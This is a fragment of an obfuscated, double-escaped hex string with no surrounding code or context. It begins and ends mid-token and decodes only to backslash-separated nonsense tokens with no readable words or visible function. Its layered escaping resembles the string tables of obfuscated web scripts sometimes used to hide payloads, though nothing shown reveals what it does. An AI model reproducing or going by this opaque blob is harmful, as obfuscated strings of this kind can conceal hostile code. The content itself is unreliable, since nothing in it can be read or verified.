49\x5c\x5c\x31\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x31\x4f\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5